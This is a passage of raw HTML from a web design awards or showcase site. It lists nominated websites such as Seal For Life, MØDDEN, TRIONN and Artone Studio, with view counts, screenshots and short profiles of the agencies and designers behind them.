    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">17</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/seal-for-life">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/04/seal-for-life-by-fishtank-agency-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Seal For Life</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2021/04/fishtank-agency-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2021/04/fishtank-agency-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=fishtank-agency">Fishtank Agency</a></h2>
                            <div class="member-appearance-related-info">
                    11-30 team<span class='middot-separator'></span>Mirfield, United Kingdom                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=fishtank-agency/following" data-following="4783" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="4783" style="display: none;"></span><a class="MASFF-link" href="/=fishtank-agency/followers" data-followers="4783" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Fishtank Agency is an award-winning brand, creating identities, digital platforms and strategic campaigns that transform businesses. Recognised and awarded 'B2C Marketing Campaign of the Year' in the Prolific North Awards 2020, and recently recognised as a 'Great Place To Work' and a BCorp, Fishtank's website showca...</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=fishtank-agency">Fishtank Agency</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3174" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3174' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">19</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/architectural-design-studio">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/04/architectural-design-studio-by-fishtank-agency-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Architectural Design Studio</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2021/04/fishtank-agency-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2021/04/fishtank-agency-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=fishtank-agency">Fishtank Agency</a></h2>
                            <div class="member-appearance-related-info">
                    11-30 team<span class='middot-separator'></span>Mirfield, United Kingdom                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=fishtank-agency/following" data-following="4783" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="4783" style="display: none;"></span><a class="MASFF-link" href="/=fishtank-agency/followers" data-followers="4783" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Fishtank Agency is an award-winning brand, creating identities, digital platforms and strategic campaigns that transform businesses. Recognised and awarded 'B2C Marketing Campaign of the Year' in the Prolific North Awards 2020, and recently recognised as a 'Great Place To Work' and a BCorp, Fishtank's website showca...</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=fishtank-agency">Fishtank Agency</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3168" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3168' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">43</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/mdden">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/03/mdden-by-vitali-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">MØDDEN</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2024/03/vitali-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2024/03/vitali-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=vitali">vitali</a></h2>
                            <div class="member-appearance-related-info">
                    Los Angeles, United States                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=vitali/following" data-following="8165" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="8165" style="display: none;"></span><a class="MASFF-link" href="/=vitali/followers" data-followers="8165" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>An award-winning digital designer. Born and raised in Estonia, worked in Singapore, before Spain, now in Los Angeles, CA.</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=vitali">vitali</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3167" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                    <div class="awards-badge">FavF</div>
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3167' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount">1</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">50</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/hero-collective">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/03/hero-collective-by-zhenya-rynzhuk-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Hero Collective</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=synchronizedstudio">Synchronized Studio</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3151" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3151' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">151</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/crafto-your-all-in-one-solution-for-digital-brilliance">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/01/crafto-your-all-in-one-solution-for-digital-brilliance-by-themezaa-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Crafto - Your all-in-one solution for digital brilliance!</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2016/themezaa-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2016/themezaa-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=themezaa">ThemeZaa</a></h2>
                            <div class="member-appearance-related-info">
                    More than 30<span class='middot-separator'></span>India                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=themezaa/following" data-following="418" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="418" style="display: none;"></span><a class="MASFF-link" href="/=themezaa/followers" data-followers="418" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>ThemeZaa is a specialized digital media agency from India, serving a client roaster from across the globe.</p><p>In order to deliver awesome results, we have a high-caliber team of young professionals in various specializations, a high-speed network backbone, hands-on expertise in multiple web technologies, and an unwaveri...</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=themezaa">ThemeZaa</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3150" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3150' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">66</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/trionn">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/01/trionn-by-trionn-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">TRIONN</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2024/02/trionn-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2024/02/trionn-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=trionn">Trionn</a></h2>
                            <div class="member-appearance-related-info">
                    India                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=trionn/following" data-following="7992" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="7992" style="display: none;"></span><a class="MASFF-link" href="/=trionn/followers" data-followers="7992" style="display: none;">Followers <span>0</span></a>
    </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=trionn">Trionn</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3142" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3142' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">32</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/atly-uiux-designer">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/01/atly-uiux-designer-by-atly-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Atly UI/UX Designer</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2024/01/atly-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2024/01/atly-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=atly">Atly</a></h2>
                            <div class="member-appearance-related-info">
                    India                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=atly/following" data-following="7983" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="7983" style="display: none;"></span><a class="MASFF-link" href="/=atly/followers" data-followers="7983" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>I'm Atly, an experienced Indian UX/UI Designer with 3+ years of experience, based in Kochi, Kerala. Ive designed products for startups and small to mid-sized companies. From ideation and wireframing to prototyping until the final product, collaborating with cross-functional stakeholders.</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=atly">Atly</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3137" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3137' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">19</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/artone-studio">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/01/artone-studio-by-razvanbadea-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Artone Studio</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=razvanbadea">razvanbadea</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3134" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3134' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">9</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/barnastudios-v3">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2023/12/barnastudios-v3-by-barnastudios-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">barnastudios v3</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2018/03/barnastudios-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2018/03/barnastudios-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=barnastudios">Barnastudios</a></h2>
                            <div class="member-appearance-related-info">
                    1- 4 team<span class='middot-separator'></span>Spain                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
